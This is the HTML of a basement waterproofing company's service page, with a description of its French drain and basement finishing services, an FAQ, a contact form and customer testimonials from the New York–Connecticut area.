        <h1>Basement Waterproofing Specialists in Tri-State Area</h1> <p class="sub-heading">Prevent Mold and Structural Damage with Professional Waterproofing</p> <p>Harness the power of The Rain King's basement waterproofing solutions and defend your castle from the damage caused by water seepage, flooding, and mold. As experts in the industry, we've developed foolproof strategies that provide homeowners with dry basements and peace of mind.<br> <br> To ensure maximum protection, our waterproofing services cover a comprehensive range of solutions, including <a href="https://www.rainkingwaterproofing.com/waterproofing/basement-waterproofing.html">basement waterproofing</a>, <a href="https://www.rainkingwaterproofing.com/waterproofing/french-drain.html">French drain installation</a>, and <a href="https://www.rainkingwaterproofing.com/waterproofing/basement-finishing.html">basement finishing</a>. By choosing The Rain King, you invest in your home's safety, durability, and overall quality.</p> <div class="callout-hopscotch"> <div class="row medium-unstack align-middle"> <div class="columns medium-6"><img div="" src="/cm/dpl/images/create/basement-water-proofing-image-2.jpg" alt="Rye, NY Home Waterproofing: Foundation &amp; Basement - basement-water-proofing-image-2"></div> <div class="columns medium-6"> <h2>Get Started on Your Basement Waterproofing Project!</h2> <hr class="dot"> <p>Contact The Rain King today to take the first step towards a dry, comfortable basement. Our team is ready to help you find the perfect waterproofing solution for your home.</p> <a class="button secondary shutter-out-horizontal" href="tel:866-965-5464">1-866-965-KING</a></div> </div> </div> <h2>Fortify Your Home with Comprehensive Basement Waterproofing Solutions</h2> <hr class="dot"> <p>The Rain King's team of professionals thoroughly assesses your basement, identifying areas prone to water infiltration. This allows us to strategize and create a customized waterproofing plan tailored to your home's needs. Our French drain installation and basement finishing services go hand-in-hand with waterproofing, boosting your home's value and functionality. Trust in the expertise of <a href="/">The Rain King</a> -- your basement's guardian against the forces of water damage.</p> 
      </div>
    </main>
    <aside class="content-sub columns large-5 small-order-2 large-order-1 animate__fadeIn">
      <div class="content-sub-text form-container">
          <nav class="navigation__side-bar" id="side-bar-navigation">
        <h2 class="side-bar__title">Waterproofing</h2>
        <ul class="vertical menu initial accordion-menu side-bar__menu" data-accordion-menu data-submenu-toggle="true">
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.rainkingwaterproofing.com/waterproofing/basement-waterproofing.html">
              Basement Waterproofing Solutions            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.rainkingwaterproofing.com/waterproofing/french-drain.html">
              French Drain            </a>

                      </li>
                <li class="side-bar__menu-item ">
            <a class="side-bar__menu-link" href="https://www.rainkingwaterproofing.com/waterproofing/basement-finishing.html">
              Basement Finishing            </a>

                      </li>
          </ul>
  </nav>
        <div class="form-container__innerwrap">
          <div class="lead_box" id="lead_box"> <div class="lead-head">Protect Your Investment: Waterproof Your Basement Today</div> <p>Don't let water damage compromise the value and safety of your home. Let our experts at Rain King Waterproofing provide a comprehensive solution to your basement flooding problems.</p> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question required">What else do we need to know?&nbsp;*</div></label>
						<div class="fm-question required">What else do we need to know?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
            <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="GET IN TOUCH" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="iiPAm1Mmtz/ac8aUFgePkyRSy+SdAW/6ST7RPe7huIw=" />    </div>
</form>
</div> 
        </div>
      </div>
    </aside>
  </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="row columns">
        <div class="row align-center"> <div class="row columns"> <h2 style="text-align: center; ">Common Questions About Home Waterproofing</h2> <div class="accordion-wrap"> <div class="accordion-click">What's the difference between interior and exterior waterproofing?</div> <div class="accordion-slide"><p>Interior solutions (like French drains and sump pumps) manage water that has already entered, while exterior waterproofing (membrane sealing, exterior drainage) prevents water from reaching your foundation. </p><p>We assess your property to recommend the best approach for homes.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click"> How long does the waterproofing process take?</div> <div class="accordion-slide"><ul><li>Most interior systems (drain installation, sump pumps) take 1-3 days. </li><li>Exterior waterproofing may require 3-5 days, depending on excavation needs. </li></ul><p>We provide clear timelines during your free inspection in Rye, Greenwich, and surrounding areas. <a href="https://www.rainkingwaterproofing.com/contact-us.html" target="_blank">Contact us</a> to learn more!</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">Will a French drain solve my basement flooding problems?</div> <div class="accordion-slide"><p>French drains are highly effective for groundwater seepage and hydrostatic pressure issues that are common in Yonkers and White Plains homes. However, if you have surface water intrusion, we may recommend exterior solutions combined with proper grading.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">What is home waterproofing, and why is it essential for properties in New York &amp; Connecticut?</div> <div class="accordion-slide"><p>Home waterproofing involves a range of techniques to prevent water intrusion into basements, crawl spaces, and foundations. Due to varied climate conditions, it's crucial in New York and Connecticut. It protects your property from mold and structural damage and improves indoor air quality.</p> </div> </div> <div class="accordion-wrap"> <div class="accordion-click">How do I know if my home needs professional waterproofing services?</div> <div class="accordion-slide"><p>Look for signs like musty odors, damp walls, visible mold, cracks in the foundation, or standing water in your basement or crawl space. Even persistent high humidity can indicate a need for professional assessment and waterproofing solutions to avoid costly damage.</p></div></div></div></div>      </div>
    </section>

  <section class="service-callouts" id="service-callouts">

          <div class="graphic_bevel">
  <svg xmlns="http://www.w3.org/2000/svg" width="101%" height="100%" viewBox="0 0 2000.996 159.885">
    <path id="Path_551" data-name="Path 551" d="M-9973,7398.628h1998.979v25.231l-989.756,119.379L-9973,7423.859Z" transform="translate(9973 -7398.628)" fill="rgb(221,240,234)" width="100%" />
    <path id="Path_550" data-name="Path 550" d="M-9973,7432.645l1006.328,124.737,992.281-124.737v-34.017L-8966.672,7523.5-9973,7398.628Z" transform="translate(9973.5 -7398)" fill="rgb(235,140,106)" width="100%" />
  </svg>
</div>    
    <div class="row columns text-center">
              <h2 class="service-callouts__heading animate__fadeInUp">
          Professional Basement Waterproofing Services        </h2>
        <hr class="short centered">
                    <p class="service-callouts__message">
          Protecting Your Home from Unwanted Water Disasters        </p>
          </div>

    <div class="callouts" data-equalizer>
      <div class="row align-center large-up-3 medium-up-2 small-up-1">
                  <div class="columns">
            <div class="myce-callout" id="callout-0" data-equalizer-watch>
                          <a class="circle-border no-wrap" href="https://www.rainkingwaterproofing.com/waterproofing/basement-waterproofing.html">
                <img src="https://www.rainkingwaterproofing.com/cm/dpl/images/content/72/basement-water-proofing-callout.jpg" alt="Basement Waterproofing">
                                  <h3 class="heading">
                    Basement Waterproofing                </h3>
                              </a>
                        </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-1" data-equalizer-watch>
                          <a class="circle-border no-wrap" href="https://www.rainkingwaterproofing.com/waterproofing/french-drain.html">
                <img src="https://www.rainkingwaterproofing.com/cm/dpl/images/content/72/Group_816.jpg" alt="French Drain">
                                  <h3 class="heading">
                    French Drain                </h3>
                              </a>
                        </div>
          </div>
                  <div class="columns">
            <div class="myce-callout" id="callout-2" data-equalizer-watch>
                          <a class="circle-border no-wrap" href="https://www.rainkingwaterproofing.com/waterproofing/basement-finishing.html">
                <img src="https://www.rainkingwaterproofing.com/cm/dpl/images/content/72/Group_817.jpg" alt="Basement Finishing">
                                  <h3 class="heading">
                    Basement Finishing                </h3>
                              </a>
                        </div>
          </div>
              </div>
    </div>    
    
  </section>
<section class="section-testimonials-slide-bar scroll-effect from-left">
  <div class="testimonial-wrapper">
    <div class="row columns">
              <h2>The Rain King’s Waterproofing Solutions Saved Our Home from Water Damage</h2>
            <div class="testimonial-slide-bar swiper">
        <div class="swiper-wrapper">
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="A.G., Fairfield, CT's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">I was fed up with the dampness that seemed to invade my home. We live in a raised ranch, our basement is an integral part of our lives. It was embarrassing when friends or family came over. There was a musty odor that seemed to hang there and could be cut with a knife. You guys remedied the problem once and for all. Now we are very proud of our home. Thank you, Rain King.</q>
                              <cite class="testimonial-slide-bar_source"> A.G., Fairfield, CT </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="C.B., New Haven, CT's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">My foundation was cracked. It was evident water was coming from that location. I had several people look at it. Unfortunately no one had an affordable solution. Your engineer suggested we cut the block out and rebuild it. I was very skeptical. It's now several rain falls later and all is well. Your company is everything it's cracked up to be.</q>
                              <cite class="testimonial-slide-bar_source"> C.B., New Haven, CT </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="T.R., Long Island, NY's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">I didn't think we would ever use the lower level of our home, unless we were going to start a fish farm. Thanks to your men and their very hard work, our basement is bone dry. Now our entire home is livable and enjoyable.</q>
                              <cite class="testimonial-slide-bar_source"> T.R., Long Island, NY </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="J.F., Bergen County, NJ's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">You said we wouldn't get water in our house once you fixed it. You were right. Not a drop! Let me say the Rain King company is top notch.</q>
                              <cite class="testimonial-slide-bar_source"> J.F., Bergen County, NJ </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="M.O., Westchester, NY's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">I'm writing to say thank you. Thank you for giving us our basement back. I really want to applaud the men that worked on our house. They were the fastest hardest working group of men I have ever seen. The Rain King is very lucky to have employees like that. I recommend all of them get a bonus.</q>
                              <cite class="testimonial-slide-bar_source"> M.O., Westchester, NY </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="R.P., Greenwich, CT's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">We have all heard the old cliché, when it rains it pours. In my case when it rained and it poured, it flooded my basement and threatened my furnace. I called your company and now I don't care if it rains, pours, snows, whatever. I'm warm and dry. I tell everyone I know that The Rain King is a good company.</q>
                              <cite class="testimonial-slide-bar_source"> R.P., Greenwich, CT </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="D.M., Yonkers, NY's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">My mother has asked me to write a thank you letter. Thank you for giving her a fair price. In some cases the other companies were almost twice your estimate. For the longest time water in her basement had prevented her from renting it. Your fair pricing made it possible to repair her home and get her rental income back. Thank you, Rain King, for helping my mom maintain her financial independence</q>
                              <cite class="testimonial-slide-bar_source"> D.M., Yonkers, NY </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="J. M., Weston, CT's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">Just a quick note to thank your company. My basement was a soggy mess. Other companies wouldn't even attempt a repair. I couldn't sell my house. Until your men fixed it. Thank you for adding real value to my home.</q>
                              <cite class="testimonial-slide-bar_source"> J. M., Weston, CT </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="A.B., New Cannon, CT's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">Several years ago one of the major waterproofing companies installed a system that failed to work. Your guys came along, tore out the old and put in a new one. We have never had problem since, and you gave us a life time warranty to boot. I have recommend your company to many of my friends and will continue to do so. Thanks, Rain King.</q>
                              <cite class="testimonial-slide-bar_source"> A.B., New Cannon, CT </cite>
                          </blockquote>
          </div>
                  <div class="swiper-slide">
            <img src="/images/rating.svg" class="noframe" alt="C.R., Adirondack, NY's Rating">
            <blockquote class="testimonial-slide-bar_blockquote">
              <q class="testimonial-slide-bar_quote">I just wanted to let you know. Your salesmen, and your installers were some of the nicest people ever to work on our house. They were polite and considerate and very,very clean. We are extremely happy that we chose The Rain King to install a water abatement system in our home.</q>
                              <cite class="testimonial-slide-bar_source"> C.R., Adirondack, NY </cite>
                          </blockquote>
          </div>
                </div>
        <div class="swiper-pagination"></div>
      </div>
    </div>
  </div>
</section>
<section class="contact_bar animate__fadeInUp">
  <div class="row align-middle align-center">
    <div class="columns small-12 large-8">
      <h2>Discover the Difference a Waterproofed Basement Can Make</h2><hr class="animate__trace">      <p>Don't let water ingress dictate the fate of your basement. Contact The Rain King for a free consultation and discover how our basement waterproofing services can best safeguard your home.</p>              <a href="/contact-us.html" class="button secondary shutter-out-horizontal">Get In Touch</a>
          </div>
  </div>
</section></div>
<div class="page-footer">
  <div class="upper">
    <div class="row">
      <div class="columns small-12 large-3 text-center">
        <a href="/"><img class="logo noframe" src="/images/footer-logo.svg" alt="The Rain King"></a>
                  <a href="tel:866-965-5464" class="page-footer__phone">
            1-866-965-5464          </a>
              </div>
      <div class="columns small-12 large-3 footer-content">
        <div class="row small-up-1 medium-up-2 large-up-1">
                      <div class="columns">
              <div class="h2">Areas We Serve</div>
              <div class="service-areas">
                Tri-State Area              </div>
            </div>
                                <div class="columns">
              <div class="h2">Emergency Response Team</div>
              <div class="footer-emergency">
                Available 7 days a week, <br>
24 hours a day              </div>  
            </div>
                  </div>
      </div>
      <div class="columns small-12 large-3 show-for-large">
        <div class="h2">Services Offered</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
          <li><a href="/waterproofing.html" class="service-nav-item">Basement Waterproofing</a></li>
          <li><a href="
/crawl-space-encapsulation.html" class="service-nav-item">
Crawl Space Encapsulation</a></li>
          <li><a href="
/structural-repairs.html" class="service-nav-item">
Structural Repairs</a></li>
          <li><a href="
/mold-remediation.html" class="service-nav-item">
Mold Remediation</a></li>
      </ul>
</div>      </div>
      <div class="columns small-12 large-3 text-center-small">
        <a href="https://www.google.com/search?q=rain+king+waterproofing&rlz=1C5CHFA_enUS946US946&oq=rain+ki&gs_lcrp=EgZjaHJvbWUqBggAEEUYOzIGCAAQRRg7MgcIARAuGIAEMgYIAhBFGDkyBwgDEAAYgAQyBwgEEAAYgAQyBggFEEUYPDIGCAYQRRg8MgYIBxBFGDzSAQgxMTc2ajBqN6gCALACAA&sourceid=chrome&ie=UTF-8#lrd=0x89c2973364917eb3:0x1f36afcedd47d9f4,3,,,," target="_blank" rel="noopener" class="button shutter-out-horizontal dark">Leave a Review</a>
        <div class="page-footer_social">
          <div class="h2">Follow Us:</div>
          <div class="social">
      <a href="https://www.facebook.com/RainKingWaterproofing/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
    </div>
    <div class="row align-center">
      <div class="columns large-12 show-for-large">
        <hr>
      </div>
      <div class="columns hide-for-large small-5 medium-6">
        <div class="h2">Services Offered</div>
        <div class="footer-nav navigation__theme-footer-services">
  <ul class="vertical">
          <li><a href="/waterproofing.html" class="service-nav-item">Basement Waterproofing</a></li>
          <li><a href="
/crawl-space-encapsulation.html" class="service-nav-item">
Crawl Space Encapsulation</a></li>
          <li><a href="
/structural-repairs.html" class="service-nav-item">
Structural Repairs</a></li>
          <li><a href="
/mold-remediation.html" class="service-nav-item">
Mold Remediation</a></li>
      </ul>
</div>      </div>
      <div class="columns small-5 medium-6 large-12">
        <div class="h2 hide-for-large">Quick Links</div>
        <div class="footer-nav navigation__theme-footer-main">
  <ul class="vertical">
            <li class="np-1  ">
          <a href="https://www.rainkingwaterproofing.com/" >
            <span data-text="Home"> Home </span>
          </a>
                  </li>
        <li class="np-603  ">
          <a href="https://www.rainkingwaterproofing.com/about.html" >
            <span data-text="About Us"> About Us </span>
          </a>
                  </li>
        <li class="np-715  ">
          <a href="https://www.rainkingwaterproofing.com/dehumidification.html" >
            <span data-text="Dehumidification"> Dehumidification </span>
          </a>
                  </li>
        <li class="np-67 has-submenu  ">
          <a href="https://www.rainkingwaterproofing.com/service-areas.html" >
            <span data-text="Service Areas"> Service Areas </span>
          </a>
                      <ul class="menu">
                                <li class="np-886 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/bronx-ny.html" >
                      <span data-text="Bronx, NY"> Bronx, NY </span>
                    </a>
                                      </li>
                                <li class="np-916 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/westchester-county-ny.html" >
                      <span data-text="Westchester County, NY"> Westchester County, NY </span>
                    </a>
                                      </li>
                                <li class="np-960 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/greenwich-ct.html" >
                      <span data-text="Greenwich, CT"> Greenwich, CT </span>
                    </a>
                                      </li>
                                <li class="np-977 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/putnam-county-ny.html" >
                      <span data-text="Putnam County, NY"> Putnam County, NY </span>
                    </a>
                                      </li>
                                <li class="np-999 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/fairfield-county-ct.html" >
                      <span data-text="Fairfield County, CT"> Fairfield County, CT </span>
                    </a>
                                      </li>
                                <li class="np-1066 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/yonkers-ny.html" >
                      <span data-text="Yonkers, NY"> Yonkers, NY </span>
                    </a>
                                      </li>
                                <li class="np-1088 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/white-plains-ny.html" >
                      <span data-text="White Plains, NY"> White Plains, NY </span>
                    </a>
                                      </li>
                                <li class="np-1136 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/mount-vernon-ny.html" >
                      <span data-text="Mount Vernon, NY"> Mount Vernon, NY </span>
                    </a>
                                      </li>
                                <li class="np-1139 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/new-rochelle-ny.html" >
                      <span data-text="New Rochelle, NY"> New Rochelle, NY </span>
                    </a>
                                      </li>
                                <li class="np-1164 ">
                    <a href="https://www.rainkingwaterproofing.com/service-areas/rye-ny.html" >
                      <span data-text="Rye, NY"> Rye, NY </span>
                    </a>
                                      </li>
                          </ul>
                  </li>
        <li class="np-4  ">
          <a href="https://www.rainkingwaterproofing.com/contact-us.html" >
            <span data-text="Contact Us"> Contact Us </span>
          </a>
                  </li>
  </ul>
</div>      </div>
    </div>
  </div>
  <div class="lower">
    <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2025 The Rain King. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 small-6 large-order-1">
    <a href="https://www.highlevelmarketing.com/" aria-label="Visit High Level Marketing Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1435.2 399.68"><defs><clipPath id="clippath"><path class="cls-1" d="M0 0h1435.2v399.68H0z"/></clipPath><clipPath id="clippath-1"><path class="cls-1" d="M0 0h1435.2v399.68H0z"/></clipPath><style>.cls-1{fill:none}.cls-3{fill:#fff}</style></defs><g clip-path="url(#clippath)" id="Layer_1-2" data-name="Layer 1"><g clip-path="url(#clippath-1)" id="Primary_logo_white" data-name="Primary logo_white"><path class="cls-3" d="M506.72 0h55.8v305.5h187.91v32.73c0 30.71-24.89 55.6-55.6 55.6H451.12V55.6c0-30.71 24.89-55.6 55.6-55.6m654.38 393.83l-1.12-208.73-101.27 169.91h-49.51L908.49 190.73v147.5c0 30.7-24.89 55.6-55.6 55.6h-47.36V55.6c0-30.71 24.9-55.6 55.6-55.6h36.1l138.4 227.3L1154.5 27.2A55.633 55.633 0 011202.31 0h60.07l.97 338.08c.09 30.77-24.83 55.76-55.6 55.76h-46.64z"/><path d="M1435.2 344.16c0 30.66-24.85 55.51-55.51 55.51s-55.51-24.85-55.51-55.51 24.85-55.51 55.51-55.51 55.51 24.85 55.51 55.51" fill="#ff242a"/><path class="cls-3" d="M244.19 147.97H111.4V0H55.6C24.89 0 0 24.89 0 55.6v338.23h55.8c30.71 0 55.6-24.89 55.6-55.6v-97.99h86.55c25.54 0 46.25-20.71 46.25-46.25v-46.02zM318.9 0c-30.7 0-55.6 24.89-55.6 55.6v338.23h55.8c30.71 0 55.6-24.89 55.6-55.6V0h-55.8z"/></g></g></svg></a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
